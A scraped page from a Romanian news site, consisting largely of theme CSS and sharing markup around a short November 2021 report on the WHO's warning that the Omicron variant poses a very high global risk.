.td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibertateazilei.net%2Ftag%2Fcopil-de-un-an%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=copil+de+un+an&url=https%3A%2F%2Flibertateazilei.net%2Ftag%2Fcopil-de-un-an%2F&via=Libertatea+Zilei" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://libertateazilei.net/tag/copil-de-un-an/&amp;media=&description=copil+de+un+an" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=copil+de+un+an %0A%0A https://libertateazilei.net/tag/copil-de-un-an/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_93" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_94 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_94 .td-audio-player{font-size:12px}.tdi_94 .tdb-caption-text{margin:6px 0 0}.tdi_94:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="//locale.realitatea.net/2021/11/563574c43dfd96e145d75d82b19baa62.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="479" 
                                        class="entry-thumb td-modal-image" 
                                        src="//locale.realitatea.net/2021/11/563574c43dfd96e145d75d82b19baa62.jpg" 
                                        alt="" 
                                        title="Avertisment OMS: Varianta omicron a SARS-CoV-2 reprezintă ”un risc foarte ridicat” la nivel mondial"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_95 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_95" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_95,.tdi_95>p,.tdi_95 .tdb-block-inner>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_95 h1{font-family:Rubik!important;font-weight:500!important}.tdi_95 h2{font-family:Rubik!important;font-weight:500!important}.tdi_95 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_95 h4{font-family:Rubik!important;font-weight:500!important}.tdi_95 h5{font-family:Rubik!important;font-weight:500!important}.tdi_95 h6{font-family:Rubik!important;font-weight:500!important}.tdi_95 li{font-family:Rubik!important;font-size:15px!important}.tdi_95 li:before{margin-top:1px;line-height:15px!important}.tdi_95 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_95,.tdi_95>p,.tdi_95 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_95,.tdi_95>p,.tdi_95 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><h4><strong>Varianta omicron a SARS-CoV-2 reprezintă ”un risc foarte ridicat” la nivel mondial, avertizează OMS într-un document tehnic în care dăsfaturi autorităţilor cu prvire la oprirea răspândirii noii variante.</strong></h4>
<p>OMS subliniază că există numeroase incertitudini cu privire la pericolul pe care-l reprezintă şi la transmisibilitatea acesteia ţi că ”până în prezent nu s-a raportat niciun deces din cauza variantei omicron”, relatează AFP.</p>
<p>”Până în prezent nu s-a raportat niciun deces din cauza variantei omicron”, subliniază OMS într-un document tehnic publicat luni.</p>
<p>OMS dă sfaturi autorităţilor, în acest document, în vederea unei opriri a răspândirii acestei noi variante a SARS-CoV-2.</p>
<p>Agenţia ONU face acest anunţ în contextul în care miniştrii Sănătăţii din cadrul G7 se reunesc de urgenţă, la Londra, cu scopul de a încerca să oprească răspândirea variantei omicron.</p>
<p>OMS a avertizat vineri că varianta omicron este ”îngrijorătoare”. Tulpina omicron, a cărei identificare a fost anunţată joi de către Africa de Sud, s-a răspândit deja în Europa.</p>
<p>Această nouă mutaţie genetică a noului coronavirus reprezintă un risc ”mare şi foarte mare”, potrivit Agenţiei de sănătate a Uniunii Europene, însă nu se poate spune, în prezent, cu ce viteză circulă.</p>
<p> </p>
<p>Sursa: <a href="https://libertateazilei.net">Libertatea Zilei</a></p>
</div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_97 "><div class="td-fix-index"><div data-gz-block="2254ddd6-eecc-491e-827c-66aa9c6bd0fe"></div></div></div><div class="td_block_wrap tdb_single_tags tdi_100 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_100 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_100 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_100 a:hover{background-color:#008d7f;border-color:#008d7f}@media (min-width:1019px) and (max-width:1140px){.tdi_100 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_100 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_100 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://libertateazilei.net/tag/"></a></li><li><a href="https://libertateazilei.net/tag/africa-de-sud/">africa de sud</a></li><li><a href="https://libertateazilei.net/tag/cub/">CUB</a></li><li><a href="https://libertateazilei.net/tag/epidemie/">epidemie</a></li><li><a href="https://libertateazilei.net/tag/omicron/">omicron</a></li><li><a href="https://libertateazilei.net/tag/oms/">oms</a></li><li><a href="https://libertateazilei.net/tag/tulpina-covid/">tulpina covid</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_102  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_102{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_103  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_103" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibertateazilei.net%2Ftag%2Fcopil-de-un-an%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=copil+de+un+an&url=https%3A%2F%2Flibertateazilei.net%2Ftag%2Fcopil-de-un-an%2F&via=Libertatea+Zilei" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://libertateazilei.net/tag/copil-de-un-an/&amp;media=&description=copil+de+un+an" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=copil+de+un+an %0A%0A https://libertateazilei.net/tag/copil-de-un-an/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_103" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_105  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_105{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_106 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_106 .td-module-container{display:flex;flex-direction:column}.tdi_106 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_106 .td-image-container{display:block;order:0}.ie10 .tdi_106 .next-prev-title,.ie11 .tdi_106 .next-prev-title{flex:auto}.tdi_106 .tdb-next-post a{color:#000000;font-family:Rubik!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}.tdi_106 .tdb-next-post:hover a{color:#dd3333}.tdi_106 .tdb-next-post span{font-family:Rubik!important;font-size:11px!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_106 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolul precedent</span><div class="td-module-container"><div class="next-prev-title"><a href="https://libertateazilei.net/2021/11/29/prognoza-meteo-pentru-luna-decembrie-2021-cum-va-fi-vremea-de-sarbatori/">Prognoza meteo pentru luna decembrie 2021. Cum va fi vremea de sărbători?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolul următor</span><div class="td-module-container"><div class="next-prev-title"><a href="https://libertateazilei.net/2021/11/29/vesti-noi-de-la-moderna-ce-se-intampla-cu-vaccinurile-anticovid-dupa-aparitia-variantei-omicron/">Vești noi de la Moderna! Ce se întâmplă cu vaccinurile anti-COVID după apariția variantei Omicron</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_107 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_107" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_107 .td-block-title>*:before,.tdi_107 .td-block-title>*:after{background-color:#85c442!important}@media (max-width:767px){.tdi_107{margin-bottom:40px!important}}</style>
<style>.tdi_107 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_107 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_107 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_107 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_107 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_107 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_107 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_107 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_107 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_107 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_107 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_107 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_107 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_107 .td_module_flex_1 .td-image-container,.ie11 .tdi_107 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_107 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_107 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_107 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_107 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_107 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_107 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_107 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_107 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_107 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_107 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_107 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_107.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_107 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_107 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_107 .td_module_flex_4 